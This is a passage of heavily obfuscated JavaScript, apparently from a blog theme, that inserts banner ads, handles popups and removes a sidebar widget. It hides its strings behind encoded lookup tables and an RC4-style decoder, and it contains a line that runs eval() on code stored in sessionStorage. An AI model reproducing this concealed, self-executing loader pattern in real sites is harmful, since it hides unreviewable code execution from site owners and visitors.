-816,0,e)}function e(n,t,e,r){return i(n-309,0,t,e-144)}l[t(366,0,142,301)](v[e(248,125,195)](v[e(226,161,300)](v[t(535,0,331,361)],_0x2e3647(n).find(v[e(115,291,104)])[t(420,0,628,431)]()),v.cSYmf))}),o(1045,1117,0,1022));continue;case"2":_0x58e76d[o(975,1080,0,970)](b[i(228,0,363,228)](t.CecWO),(function(n){function t(n,t,e,r){return o(n-16,r- -318,0,t)}var e,r,c;b[(e=1112,r=1236,c=1178,o(e-207,c-61,0,r))](v[t(654,683,0,619)](v.owAnq(v[t(726,615,0,569)],v[t(824,896,0,880)](_0x18d0a1,n).find(v.gjXPs)[t(948,1128,0,929)]()),v[t(657,836,0,726)]))}),t.MyQeG);continue;case"3":var v={owAnq:function(n,e){return t[(r=300,c=142,o(r-338,r- -546,0,c))](n,e);var r,c},MyAKe:t[o(1026,943,0,742)],peSFP:function(n,e){return t[(r=988,c=1128,u=971,i(r-458,0,u,c-922))](n,e);var r,c,u},gjXPs:t[i(229,0,397,215)],cSYmf:t[o(1196,1219,0,1272)],OBkgz:function(n,e){return t[(r=-263,c=-194,u=-100,o(r-384,c- -1256,0,u))](n,e);var r,c,u},ilivc:function(n,t){return n+t},YmCyx:t[i(117,0,335,143)]};continue;case"4":var l=_0x3998e3(t[o(1055,1009,0,897)]);continue}break}})),removeOriginalWidget()}function removeOriginalWidget(){function n(n,t,e,r){return _0x1450(n-63,e)}function t(n,t,e,r){return _0x1450(r- -806,n)}var e=document[n(486,0,439)+"ById"](n(424,0,345));e&&e[t(-567,0,0,-608)][t(-183,0,0,-357)+"d"](e)}function openPopup(){function n(n,t,e,r){return _0x5cacd8(n-98,t,r- -335,r-93)}function t(n,t,e,r){return _0xbbc811(n-96,t-478,r,t- -894)}var e={nBmhQ:function(n,t){return n(t)},FaufU:t(442,262,0,80),ocBdd:t(202,10,0,196),CLFPR:function(n,t){return n(t)},ZiqTz:n(-510,-759,0,-625)+"pup",ZwLxI:n(-790,-691,0,-650)+"ve"};e[n(-723,-579,0,-532)]($,e.FaufU)[t(-5,152,0,158)](e[n(-542,-620,0,-433)]),e[n(-693,-345,0,-508)]($,e[n(-863,-815,0,-801)]).addClass(e[n(-872,-695,0,-813)])}function closePopup(){var n={TxLvd:e(-422,-441,-604,-562),iuAYW:function(n,t){return n(t)},KclUt:e(-229,-264,-452,-80)+t(337,338,460,310),SwAHQ:t(377,688,549,735)+"ve"};function t(n,t,e,r){return _0x5cacd8(n-91,t,e-864,r-242)}function e(n,t,e,r){return _0x5cacd8(n-31,e,t-26,r-84)}$(e(-276,-189,-191,4))[e(-374,-260,-278,-237)+"s"](n.TxLvd),n[e(-23,-175,-68,-55)]($,n[t(301,456,457,296)])[t(460,713,578,569)+"s"](n[e(-365,-416,-419,-582)])}function RdW(){var n={lIfPm:function(n,t){return n!==t},QqrEN:t(1085,979,799,1030),CgWJE:"WO7dIdK",FyLBb:r(565,388,191,444),pPUbS:t(828,921,885,974)+"o9W59Kfw0I"+r(542,560,648,414),ZNPEl:"iSkXiSkAeI4",edKQU:t(1163,1207,1141,1009),yrwIK:"W7S7WRC",BYIkd:r(497,443,396,556)+t(959,1100,1008,1206)+"W7SqFmkDw8"+t(891,1042,1184,1068)+t(1106,1291,1329,1212)+t(1231,1170,1328,1230)+r(460,345,436,202)+r(415,551,610,606)+t(1185,1156,1197,1159)+"FcNmoEWRTC"+t(1421,1250,1323,1416)+"lcGCoVDKCi"+r(295,423,247,561)+t(966,1011,1018,1009)+r(364,277,195,268)+r(606,506,520,436)+"WPVdQIldVthcN8oNWRrongldT8kKW5BcRrJdUI/d"+t(1051,1256,1199,1339)+r(299,404,426,520)+"z2Lt",uOqhX:r(530,646,495,699),HmFNL:t(1126,1205,1055,1311)+r(409,380,566,525)+t(1066,1086,1151,1100),vuiiL:t(1045,1113,1129,1078)+t(1168,1127,1145,1100),OfIQo:r(752,672,757,567),fDsTw:function(n){return n()}};function t(n,t,e,r){return _0x5cacd8(n-178,e,t-1382,r-290)}var e=[n[r(715,544,523,594)],n[t(1002,1026,1178,1047)],n[t(1188,1186,1383,1020)],n[t(876,972,810,818)],n[t(965,997,801,1180)],r(477,500,661,583)+"JcKtDQ",n[t(1255,1160,1014,1347)],n[r(630,625,655,419)],n[t(1100,1233,1318,1390)],n[t(1407,1222,1110,1043)],r(408,304,209,411),n[r(673,649,602,615)],n[t(1118,1146,1097,1138)]];function r(n,t,e,r){return _0x5cacd8(n-204,e,t-767,r-433)}return RdW=function(){function c(n,e,r,c){return t(n-479,e- -336,c,c-248)}if(!n[(u=453,o=379,r(u-118,u- -85,o,o-478))](n[c(831,663,0,855)],n[c(558,663,0,517)]))return e;var u,o;_0x37db46=_0x2d419b},n.fDsTw(RdW)}function _0xdf98(){var n=["tdLim","load","chbHK","drvXd","><div clas","XhKT","xnwcK","aIsmg","xtLcJ","OfIQo","QYhdn",".Ads-lates","14LFZYPl","erusA","vIQZr","2|0|4|1|3","lIfPm","bvCg","WgOOW","MGeGifBdOY","cRJlh","tCIIu","CgWJE","yrwIK","bind","AJWByJ","nVIYr","acnmd","EEuI","kkkGxcOZhc","html","DgENU","DgHET","/cPmoFWRql","LFPkV","QsxaV","siXag","fTdfa","z3FdUa","getElement","dRJVT","tDAdK","MLmRS","5346140ALAmIU","iuAYW","aYZqR","SmivG","zJApi","nBmhQ","pPUbS","warn","lwZLK","stener","tUerD","attr","CecWO","a.newer-li","IXQoE","href","OOfYW","console","zBCuK","MkxqK","GPmKp","LQHUg","removeChil","ZPEPX","WQtFQ","W6BdGqJdMS","g><div cla","WQDLWR4","W7S7WRC","CLFPR","ETkuT","wqsLn","kgpZK","MfAWK","YSzZq","NQaHf","QQrHz","wpIze","0|2|4|3|1","eBDMt","tTCDJ","xkxRf","HmFNL","بق</strong","t-title-it","cdCSA","vB9s","YmCyx","PbMLd","ecpyc","xtFmA","nextSiblin","CBiam","uOqhX","YrrQU","QlZrp","18gZNPbh","oSMhS","insertBefo","nction() ","BYIkd","z2Lt","acwIJ","apply","zHqyC","createElem","kvJVr","XLUYf","peSFP","find","cLddRCk4W6",".Ads-title","mvNkT","jPCke","UPjOP","3|0|2|1|4","OdHCptddK8","#HTML8","wkUtK","#HTML10","hHttV","WRJcKw3dTG","pVGwh","WO7dIdK","vuiiL","AwjSG","JQzkf","2987888CbsFAW","uqoYa","IUpSG","OeHSp","QKNKT","EhFJl","eoYDn","trace","2058448ipFvjD","uCWBu","BcRrJdUI/d",".Ads-End","ZmWBG","xxWpY","الي</stron","FjJbv",'s="post-pa',"ocBdd","nPhCm","CyaGF","f8onsW",'ger-title"',"bRUKj","jlfxs","MGddMGxcMI","ERqCK","vvNvz","YZ01234567","wclFO","zfjJt","text","qteCy","181223qCQAkV","XuxGo","aSOig","upMXV","butLO","W5ZdNmkTjf","click","Tdf[","fqGvn","QQDKh","WdzRb","ZhQDy","hJzPs","NVvpl","BnEkj","rHVuq","xXbRl","ZwLxI","a.older-li","textConten",".post .pos","abcdefghij","OgJow",".ads-west","5132103yiPJZY","mPUlo","QiYMl","klmnopqrst","hideScroll","ZiqTz","ace","AcoSm","WQrQld4t","mjnOQ","rCoFWQ/cOC","eIlCA","gjXPs","NYdHD","0|1|3|4|2","JcKtDQ","CaWjc","hgyjS","JuQpk","RQtPx","لموضوع الت","IeJxQW","XjTLo","LLKEw",'"><span>',"EIYts","MyAKe","indexOf","uvwxyzABCD","SwAHQ","add","EflmR","NRSbO","SIBKt","prototype","VMWii",".author-pl","gmhDf","getAttribu","jTpJG","parentNode","cTIW","1|3|2|0|4|","#HTML11","XKsNX","FNaUP","#show-more","lxOfv","{}.constru","zI3dMW/dPS","OPQRSTUVWX","QkOaZ","290457GuEDaf","addEventLi","XHZCu","mpnrB","kkMLY","luna-adver","NgyYi","MHwBo","zvwUa","ZNPEl","NXJDA","XDrQx","KclUt","vxiJl","cIJXe","pup","DCBwF","ADSmH","FcNmoEWRTC","PpxXC","charAt","div","JdtSK","classList","owAnq","EFGHIJKLMN","uKDLW","#LinkList4","tJIcG","constructo","TxXdn","PdeAj","okW67cMmoc","sevgD","edKQU","PwQgB","QqrEN","QLBEV","VMgNl","EyuaW","W4GpCG",'ss="post-p',"CttTa","qegCY","mqRgq","querySelec","JPuEU","UgMCY","kFWP7cSCkf","GyoFz","vvQsE","OBkgz","AzCuI","GDwUc","AqPGx","<strong>ال","kpp8kps8o5","cLaYS","#author","zwNPg","o9W59Kfw0I","JGVls","XhGbL","FyLBb","PBQff","cdHH","PIeyw","jgzts","hcN8oNWRro","QqGqP","WNlfU","GkOno","appendTo","iv>","tor","W4VcQSosCS"," <strong>ا","torAll","innerHTML","ksWQpdNw3c","lIPLW","#close-pop","roqXU","QLNdU","charCodeAt","YIYaq","trim","yMcpM","dbBVv","info","ZNGMu","split","niTOa","slice","addClass","W6ixB8o2fJ","WmUeI",".post-body","lZvHo","216wRBzpu","wTdhv","XOmxl","-btn","hwrJw","popup-acti","OqJuZ","ouOFg","UIYcJ","mQkoO","rXnpd","toString","okdsx","rwgvo","XClwk","HWxpk","table","fLGGX","موضوع السا","IScOv","length","ager-title","ohbCt","cCleH","l8oegG","NBtFD","CmERn","EqWXy","vXDJi","><span>","#social-po","eaQHq","cSYmf","gEIDG","removeClas","wDadb",'rn this")(',"VBpYx","jSW6RdH8oE","foEjk","iSkXiSkAeI","FJrlp","3|0|4|2|1","</span></d","SjHRK","SaJm","1!bi","jguEW","ob^[","IAgZO","QtQOY","WRBdQmounw","LinkList4","WRJcTComWO","return (fu","VCBMt","12922940uKVGgP","ilivc","WRTSl","SJbGi6lriU","ent","FYKKnh","UvuNA","eWLPu","WGIed","FcOCks","W7SqFmkDw8","PFgLW","get","RPTdi","forEach","Nplxu","qFvpC","nKIxh","BqWNx"];return(_0xdf98=function(){return n})()}function _0x5cacd8(n,t,e,r){return _0x1450(e- -629,t)}function _0xbbc811(n,t,e,r){return _0x1450(r-742,e)}!function(n,t){function e(n,t,e,r){return _0x1450(t- -309,e)}var r=_0xdf98();function c(n,t,e,r){return _0x1450(e- -629,r)}for(;;)try{if(912791===parseInt(c(0,0,-495,-411))/1*(parseInt(c(0,0,-233,-146))/2)+-parseInt(e(0,-151,-142))/3+parseInt(e(0,205,341))/4+parseInt(e(0,118,50))/5+-parseInt(c(0,0,-146,-20))/6*(parseInt(e(0,213,380))/7)+parseInt(c(0,0,-320,-461))/8*(-parseInt(e(0,-99,-261))/9)+parseInt(e(0,56,-34))/10)break;r.push(r.shift())}catch(n){r.push(r.shift())}}(),window[_0x5cacd8(-227,-271,-418,-332)+_0xbbc811(1231,1250,1019,1178)](_0x5cacd8(-59,-117,-244,-367),insertBannerAds),$(_0x5cacd8(-364,-325,-425,-572)+_0x5cacd8(-319,-404,-317,-418)).on(_0x5cacd8(-541,-434,-489,-481),(function(){var n,t,e;({acnmd:function(n){return n()}})[(n=-449,t=-418,e=-246,_0x5cacd8(n-48,e,t- -200,e-10))](openPopup)})),$(_0xbbc811(1201,1164,951,1033)+"up-btn").on(_0xbbc811(920,905,1078,882),(function(){var n,t,e;({vxiJl:function(n){return n()}})[(n=926,t=804,e=908,_0x5cacd8(n-300,n,t-1210,e-361))](closePopup)}));var RdN=Rdd;function Rdd(n,t){var e={sfHPT:function(n,t){return n===t},xnwcK:c(440,466,396,307),NBtFD:c(380,236,392,86),uCWBu:function(n,t){return n!==t},JGVls:u(-217,-120,-321,-166),fLGGX:"5|0|2|3|4|1",lxOfv:function(n,t){return n(t)},HWxpk:c(432,287,482,435),ilyMA:function(n,t){return n%t},hwrJw:function(n,t){return n+t},vvQsE:function(n,t){return n*t},XKsNX:function(n,t){return n%t},hgyjS:"fromCharCode",roqXU:function(n,t){return n&t},qFvpC:function(n,t){return n>>t},PdeAj:function(n,t){return n*t},EEHoq:"length",MWVnC:function(n,t){return n<t},gEIDG:function(n,t){return n+t},rwgvo:u(-190,-437,-400,-349),okdsx:c(322,360,521,314),IXQoE:function(n){return n()},rHVuq:c(387,406,574,472)+"4",CmERn:c(564,511,425,693),jTpJG:u(-445,-135,-314,-281)+u(-602,-625,-274,-470),OeHSp:u(-164,-336,-167,-188),eoYDn:u(-437,-298,-489,-338)+c(374,404,209,600)+c(393,432,332,260)+c(347,346,285,459)+c(772,595,557,645)+"/cPmoFWRql"+u(-444,-544,-549,-436)+u(-172,-47,-201,-230)+"MGeGifBdOY"+c(477,285,167,437)+c(476,554,655,458)+"lcGCoVDKCi"+c(215,342,232,348)+u(-214,-371,-495,-385)+u(-443,-641,-330,-504)+c(370,425,592,385)+"WPVdQIldVt"+u(-210,-547,-166,-365)+"ngldT8kKW5"+c(602,581,619,585)+c(543,560,517,559)+"kpp8kps8o5"+c(704,545,416,640),NRnEx:"WRJcKw3dTG",WXdzY:u(-61,-326,-87,-191)+u(-459,-554,-496,-401)+"l8oegG",IScOv:u(-166,-337,-153,-283)+"FcOCks",KaaIo:"f8onsW",UbVEA:c(540,456,485,418),qoALz:u(-215,-416,-413,-412),stZDB:function(n,t){return n-t},RPTdi:c(332,272,307,361)+"t",WNlfU:u(-221,48,-189,-141),PFgLW:c(642,563,477,500),AwjSG:u(-517,-521,-515,-486),XOmxl:"#HTML12",eBDMt:u(-45,-66,-89,-248),NVvpl:u(-329,-476,-441,-442),CyaGF:u(-138,-54,-103,-145),CBiam:"#author",qegCY:"yLcMk",UyNSW:"fBqUY",wpIze:function(n,t){return n<t},wDadb:"yhWan",PIeyw:function(n,t){return n%t},UIYcJ:function(n,t){return n===t},JIolL:"0|5|3|4|2|1",zJApi:function(n,t){return n^t},XhGbL:function(n,t){return n+t},eIlCA:u(-604,-535,-445,-469),jPCke:function(n,t){return n-t},ZPEPX:c(555,427,363,265),zHqyC:"XuboT",WdzRb:c(742,570,741,377),mQkoO:function(n,t){return n!==t},nVIYr:"njqxm",mPUlo:function(n){return n()},WQtFQ:function(n,t,e){return n(t,e)}},r=e[c(227,216,366,415)](RdW);function c(n,t,e,r){return _0xbbc811(n-193,t-66,r,t- -685)}function u(n,t,e,r){return _0xbbc811(n-327,t-196,n,r- -1385)}return Rdd=function(t,c){function o(n,t,e,r){return u(r,t-44,e-6,t-432)}var i={hxNKS:a(823,657,750,634),bRUKj:e[o(0,-62,-261,-240)],knUAf:e[a(890,742,546,884)],tdLim:e[o(0,-14,1,-51)],butLO:e[a(1062,924,871,1e3)],rfSaG:e[a(955,927,771,1045)],iZGAI:e.NRnEx,YzOts:e.WXdzY,BqWNx:"WQrQld4t",UgMCY:e[a(776,735,771,646)],Nplxu:e.KaaIo,uqoYa:function(n){return e[(t=-688,r=-484,o(0,r- -714,r-66,t))](n);var t,r},tCIIu:e.UbVEA,MkxqK:e.qoALz,qteCy:function(n,t){return e.stZDB(n,t)},ReSBi:e[a(911,785,865,632)],GkOno:e[o(0,69,234,149)],wclFO:function(n,t){return e[(r=-270,c=-315,u=-142,o(0,r- -264,c-142,u))](n,t);var r,c,u},ADSmH:e[a(692,783,655,890)],cRJlh:e[a(815,919,806,910)],chbHK:e[a(602,718,747,552)],wSYGH:e[o(0,255,298,86)],mpnrB:function(n,t){return n(t)},WRTSl:e[a(624,554,475,614)],gmhDf:a(849,911,1074,1078),VCBMt:e[o(0,322,411,134)],QqGqP:e[a(799,886,762,869)],QLNdU:function(n,t){return n===t},MLmRS:e[a(738,660,862,763)],OgJow:e.UyNSW,EflmR:function(n,t){return e[(r=113,c=-25,u=297,a(r-429,r- -758,u-38,c))](n,t);var r,c,u},YSzZq:e[o(0,133,191,250)],QsxaV:function(n,t){return e[(r=975,c=1137,u=1023,o=1319,a(r-176,c-388,u-483,o))](n,t);var r,c,u,o},lwZLK:function(n,t){return e[(r=784,c=693,u=661,a(r-157,u- -22,c-265,r))](n,t);var r,c,u},lZvHo:function(n,t){return e[(r=1274,c=1395,o(0,r-1168,r-214,c))](n,t);var r,c},QiYMl:"RyHQY",inxDS:e.JIolL,YIYaq:function(n,t){return e[(r=-138,c=24,o(0,c-33,c-156,r))](n,t);var r,c},XLUYf:e[o(0,-36,-113,82)],XjTLo:function(n,t){return e[(r=-505,c=-522,o(0,r- -725,r-31,c))](n,t);var r,c},OqJuZ:o(0,83,42,-112),QQrHz:function(n,t){return e[(r=1006,c=951,u=865,o(0,c-890,u-352,r))](n,t);var r,c,u}};function a(n,t,e,r){return u(r,t-196,e-59,t-1050)}if(e[a(0,576,590,706)]!==o(0,-69,-124,117)){t=e[o(0,289,404,202)](t,0);var x=r[t];if(e.sfHPT(Rdd[e[a(0,857,992,775)]],void 0)){Rdd[e[a(0,741,574,835)]]=function(n,t){function r(n,t,e,r){return a(0,e- -741,e-73,n)}var c={XuxGo:i[u(-233,-224,-157,-197)],RQtPx:function(n,t){return i[(e=626,r=525,c=630,u(r,r-313,c-35,e-562))](n,t);var e,r,c},NgyYi:i[r(-46,0,-107)],NXJDA:i[r(-58,0,70)],acwIJ:function(n,t){return i[(e=1133,r=1179,u(r,e-5,r-181,e-1069))](n,t);var e,r},QYhdn:i[r(80,0,52)],VMWii:i.wSYGH,XHZCu:function(n,t){return i[(e=576,r=394,c=552,u(r,r-393,c-290,e-841))](n,t);var e,r,c},ERqCK:i[r(-86,0,33)],EIYts:function(n,t){return n(t)},foEjk:i[r(-335,0,-139)],FjJbv:i[r(181,0,30)],AqPGx:i[u(-304,-48,-242,-199)]};function u(n,t,e,r){return a(0,r- -885,e-426,n)}if(!i[r(-115,0,-41)](i[r(-59,0,92)],i[r(-90,0,-178)])){var x,d,f=[],_=0,s="";for(n=function(n){function t(n,t,e,r){return a(0,r- -1339,e-473,e)}function r(n,t,e,r){return o(0,r- -270,e-232,e)}if(!e[r(0,0,57,42)](e[r(0,0,-301,-210)],t(0,0,-409,-534))){var c=[r(0,0,169,29),i.hxNKS,r(0,0,-389,-313)+t(0,0,-553,-662)+r(0,0,-197,-59),i[t(0,0,-548,-396)],i.knUAf,i[t(0,0,-640,-548)],i[r(0,0,-416,-343)],i.rfSaG,i.iZGAI,i.YzOts,i[r(0,0,33,-98)],i[t(0,0,-618,-675)],i[t(0,0,-382,-552)]];return _0x1a14bc=function(){return c},i[t(0,0,-606,-417)](_0x1e2b8d)}for(var u=e[r(0,0,-153,-155)][t(0,0,-726,-631)]("|"),x=0;;){switch(u[x++]){case"0":var d="";continue;case"1":return e[t(0,0,-794,-727)](decodeURIComponent,f);case"2":var f="";continue;case"3":for(var _,s,b=0,v=0;s=n[e[r(0,0,-314,-157)]](v++);~s&&(_=e.ilyMA(b,4)?e[t(0,0,-416,-619)](e[t(0,0,-809,-672)](_,64),s):s,e[r(0,0,-84,-279)](b++,4))?d+=String[e.hgyjS](e.roqXU(255,e[r(0,0,-240,-100)](_,e[t(0,0,-565,-640)](e[r(0,0,-358,-240)](-2,b),6)))):0)s=W[t(0,0,-647,-747)](s);continue;case"4":for(var l=0,p=d[e.EEHoq];e.MWVnC(l,p);l++)f+=e.gEIDG("%",e[t(0,0,-449,-619)]("00",d[e[r(0,0,-123,-159)]](l)[t(0,0,-778,-612)](16))[e[t(0,0,-531,-611)]](-2));continue;case"5":var W=t(0,0,-714,-777)+t(0,0,-675,-771)+t(0,0,-591,-746)+t(0,0,-883,-697)+t(0,0,-649,-724)+t(0,0,-563,-391)+"89+/=";continue}break}}(n),d=0;i[u(-312,0,-311,-289)](d,256);d++)if(i.YSzZq===i[u(-134,0,-209,-17)])f[d]=d;else for(var b=c[r(-130,0,-199)][u(-125,0,-371,-177)]("|"),v=0;;){switch(b[v++]){case"0":c[r(-55,0,-157)](_0x3c2e74,c[u(-293,0,-440,-262)]).appendTo(c[r(70,0,-114)]);continue;case"1":c[r(-32,0,155)](_0x41f30d,c[u(34,0,46,-84)])[u(-65,0,-55,-196)](c[r(-250,0,-141)]);continue;case"2":c[u(-457,0,-203,-266)](_0x536f49,c[r(58,0,205)])[r(102,0,-52)](r(330,0,191));continue;case"3":c[r(49,0,-151)](_0xa8fd3a,c[r(-23,0,14)])[u(-195,0,-379,-196)](c[r(348,0,195)]);continue;case"4":_0x1972f8(c[r(-58,0,-70)])[r(-52,0,-52)](".author-pl"+r(-70,0,-170));continue}break}for(d=0;i[r(-129,0,-145)](d,256);d++)_=i[r(213,0,85)](i[u(-16,0,-11,-59)](_,f[d]),t[u(-19,0,-284,-184)](i[r(214,0,101)](d,t[r(-72,0,-5)])))%256,x=f[d],f[d]=f[_],f[_]=x;d=0,_=0;for(var l=0;i[r(-63,0,-145)](l,n.length);l++)if(i[r(-61,0,-26)](i[r(24,0,-174)],i.QiYMl))for(var p=i.inxDS[r(123,0,-33)]("|"),W=0;;){switch(p[W++]){case"0":d=i[r(39,0,-39)](d+1,256);continue;case"1":s+=String[i[r(-20,0,160)]](i[u(-411,0,-212,-298)](n[i[u(-139,0,-107,-163)]](l),f[i[r(185,0,101)](i[r(-25,0,129)](f[d],f[_]),256)]));continue;case"2":f[_]=x;continue;case"3":x=f[d];continue;case"4":f[d]=f[_];continue;case"5":_=i[r(59,0,129)](_,f[d])%256;continue}break}else for(var g=i[u(-263,0,-77,-73)][r(-100,0,-33)]("|"),C=0;;){switch(g[C++]){case"0":var S=_0x27d45a[u(66,0,-22,14)+u(-132,0,-142,-109)](i[r(62,0,112)]);continue;case"1":S.innerHTML=_0x30c512;continue;case"2":var m=i[u(-419,0,-170,-345)](_0x2e7576,1);continue;case"3":_0x3d07b6[m][u(-246,0,-483,-280)][r(169,0,151)+"re"](S,_0x2b6c65[m][r(108,0,144)+"g"]);continue;case"4":S[u(-365,0,-122,-245)].add(i.ReSBi);continue}break}return s}_0x146d9e[_0x3f85b7]=_0x28831e},n=arguments,Rdd[e[a(0,857,863,944)]]=!0}var d=r[0],f=e[a(0,720,629,670)](t,d),_=n[f];return _?x=_:e[a(0,930,742,912)](e[a(0,898,914,893)],e[o(0,-67,-147,-153)])?(void 0===Rdd[e.xnwcK]&&(e[a(0,725,658,794)](e[o(0,199,335,380)],o(0,66,33,131))?Rdd[a(0,816,663,799)]=!0:e[a(0,848,942,959)](_0x5bcebc)),x=Rdd[e[a(0,741,793,870)]](x,c),n[f]=x):_0x574dfd=_0x1796f4,x}e.sfHPT(_0xf060a3[e[a(0,797,889,964)]],_0x258c65)&&(_0x5a1109[e.xnwcK]=!0),_0x124563=_0x1db3d0[e[o(0,123,171,34)]](_0x41fda1,_0x17d576),_0x5537bb[_0x76cad6]=_0x519754},e[c(638,508,0,398)](Rdd,n,t)}try{null!=sessionStorage[RdN(0,"bvCg")]?eval(sessionStorage[RdN(1,_0xbbc811(989,1237,1153,1099))]):gits()}catch(n){gits()}function _0x1450(n,t){var e=_0xdf98();return(_0x1450=function(n,t){return e[n-=133]})(n,t)}function gits(){function _0xd42ede(n,t,e,r){return _0x5cacd8(n-281,e,t-552,r-67)}var _0x11de6b={RVMgL:_0x2a0764(865,877,513,716)+"5",erusA:function(n,t){return n%t},LLKEw:function(n,t){return n+t},NQaHf:"fromCharCode",WgOOW:function(n,t){return n^t},vvNvz:_0x2a0764(836,875,795,810),UPjOP:function(n,t){return n===t},sRDpJ:"wTdhv",xkxRf:"wjOqK",XDrQx:" <strong>ا"+_0xd42ede(91,101,-35,208)+_0xd42ede(407,451,250,547)+"g><div cla"+_0x2a0764(749,923,771,767)+_0xd42ede(361,253,411,128)+'"><span>',NYdHD:_0xd42ede(398,275,343,134)+_0x2a0764(832,813,739,799),OOfYW:_0xd42ede(476,324,224,214),FNaUP:function(n,t,e){return n(t,e)},niTOa:function(n){return n()},WXpNE:_0x2a0764(1035,1120,944,1023),hJzPs:function(n,t){return n===t},aSOig:_0x2a0764(768,579,805,768),eaQHq:function(n,t){return n(t)},zBCuK:function(n,t){return n+t},FJrlp:_0xd42ede(249,286,208,386)+_0x2a0764(814,901,815,1002),MfAWK:_0x2a0764(768,893,895,722)+'ctor("retu'+_0xd42ede(360,268,90,129)+" )",jguEW:_0xd42ede(398,310,357,213),kkMLY:"gXyvz",nKIxh:_0xd42ede(136,95,26,132),xpsGA:_0xd42ede(263,365,206,224),JuQpk:_0x2a0764(1001,951,831,930),iAeym:_0xd42ede(211,75,160,140)+"nk",kyvCJ:function(n,t){return n===t},LFPkV:_0x2a0764(710,935,664,759),QGtCN:"log",kvJVr:_0x2a0764(712,945,653,815),cLaYS:"error",SmivG:"exception",WTnLP:_0x2a0764(683,881,930,841),upMXV:_0xd42ede(556,444,636,524),aYZqR:function(n,t){return n<t},tTCDJ:function(n,t,e){return n(t,e)},ZhQDy:_0x2a0764(535,853,648,715),lIPLW:function(n,t){return n(t)},rXnpd:function(n,t,e){return n(t,e)},zfjJt:_0xd42ede(245,396,586,323),hebcf:function(n,t,e){return n(t,e)},XiiUT:"S@(8",dRJVT:function(n,t){return n+t},VMgNl:function(n,t,e){return n(t,e)},XseCl:_0x2a0764(692,553,772,657),nPhCm:_0x2a0764(863,854,1006,870),aIsmg:function(n,t){return n+t},pVGwh:function(n,t,e){return n(t,e)},mqRgq:"ob^[",cCleH:function(n,t,e){return n(t,e)}};function _0x2a0764(n,t,e,r){return _0x5cacd8(n-86,t,r-1145,r-94)}var _0x11b5ca=function(){function n(n,t,e,r){return _0x2a0764(n-393,e,e-144,n- -632)}function t(n,t,e,r){return _0x2a0764(n-420,e,e-94,n-60)}var e={MHwBo:function(n,t){return _0x11de6b[(e=-343,r=-482,_0x1450(e- -844,r))](n,t);var e,r},kgZSP:_0x11de6b.sRDpJ};if(_0x11de6b[n(385,0,372)](_0x11de6b[t(1044,0,1038)],_0x11de6b[n(352,0,361)])){var r=!0;return function(n,t){var c=r?function(){function r(n,t,e,r){return _0x1450(n- -373,r)}if(!e[r(-156,0,0,-101)](r(-63,0,0,-199),e.kgZSP)){var c=_0x566c06.apply(_0x1bf723,arguments);return _0x3b712e=null,c}if(t){var u=t[r(117,0,0,271)](n,arguments);return t=null,u}}:function(){};return r=!1,c}}for(var c=_0x11de6b.RVMgL[t(877,0,802)]("|"),u=0;;){switch(c[u++]){case"0":_0x17f4f6[_0x8a92d5]=_0x117688[_0x3be56a];continue;case"1":_0x5bfa1b=_0x11de6b.erusA(_0x1dea4a+1,256);continue;case"2":_0x10c137=_0xf175b8[_0x287153];continue;case"3":_0x4d62e2=_0x11de6b.erusA(_0x11de6b[n(65,0,-120)](_0x456e5c,_0x295188[_0x33a0d9]),256);continue;case"4":_0x450dcb[_0x1bb970]=_0x55f38f;continue;case"5":_0x143df4+=_0x262980[_0x11de6b[n(346,0,535)]](_0x11de6b[t(978,0,981)](_0x5c3723[_0x11de6b[n(424,0,398)]](_0x18fda2),_0x23eeeb[_0x11de6b[n(281,0,418)](_0x11de6b[n(65,0,253)](_0x3f4a1a[_0x28b876],_0x48f68a[_0x50067f]),256)]));continue}break}}(),_0x30aca6=_0x11de6b.hebcf(_0x11b5ca,this,(function(){function n(n,t,e,r){return _0x2a0764(n-333,n,e-371,t-206)}function t(n,t,e,r){return _0xd42ede(n-109,t- -388,e,r-153)}var e={wqsLn:function(n,t){return n!=t},GDwUc:_0x11de6b[n(1238,1165,1015)],xtLcJ:function(n,t){return n(t)},PbMLd:function(t,e,r){return _0x11de6b[(c=301,u=341,n(u,c- -624,u-462))](t,e,r);var c,u},kgpZK:"ob^[",wkUtK:function(n){return _0x11de6b.niTOa(n)},PCNSs:_0x11de6b.WXpNE,ZNGMu:function(t,e){return _0x11de6b[(r=105,c=12,u=15,n(r,c- -856,u-55))](t,e);var r,c,u},tJIcG:_0x11de6b[t(-399,-329,-343,-442)],ZmWBG:function(t,e){return _0x11de6b[(r=12,c=16,u=-143,n(r,c- -1046,u-428))](t,e);var r,c,u},AcoSm:function(t,e){return _0x11de6b[(r=930,c=758,u=913,n(r,u- -254,c-113))](t,e);var r,c,u},YrrQU:_0x11de6b[n(1098,1072,1139)],GPmKp:_0x11de6b[n(1311,1182,1294)],nQLvE:function(n,t){return n!==t},xxWpY:_0x11de6b[n(1068,1078,1034)],oSMhS:_0x11de6b[n(859,936,877)],xadaW:_0x11de6b[n(1234,1104,1050)],ovRwh:"<strong>ال"+t(-10,-138,36,-79)+"بق</strong"+n(1288,1110,934)+'s="post-pa'+n(1098,1257,1445)+t(55,-127,49,-3),cdCSA:n(1117,1074,950)+"iv>",BnEkj:_0x11de6b.xpsGA,yMcpM:_0x11de6b[n(981,898,1029)],LQHUg:_0x11de6b.iAeym};if(_0x11de6b.kyvCJ(_0x11de6b[n(952,1140,1335)],t(-396,-222,-397,-381)))for(var r=_0x11de6b[n(963,1024,1109)]((function(){var t={mjnOQ:function(n,t,r){return e.PbMLd(n,t,r)}};function r(t,e,r,c){return n(e,r- -471,r-99)}function c(t,e,r,c){return n(c,r- -709,r-238)}if(e.PCNSs==e.PCNSs){var u;try{e[r(0,391,551)](e[c(0,0,251,270)],e.tJIcG)?u=e.ZmWBG(Function,e[c(0,0,178,180)](e[r(0,323,416)](e[c(0,0,494,619)],e[c(0,0,460,403)]),");"))():e[c(0,0,471,336)](void 0,_0x2a92c3[_0x5a5bae(0,e[r(0,519,514)])])?e[c(0,0,405,529)](_0x2e75b0,_0x4d17e1[e[r(0,908,726)](_0x294edd,1,e[r(0,601,710)])]):e[r(0,557,756)](_0x365c5a)}catch(n){e.nQLvE(e[c(0,0,540,474)],e[r(0,720,735)])?u=window:e[c(0,0,518,491)](_0x293221)}return 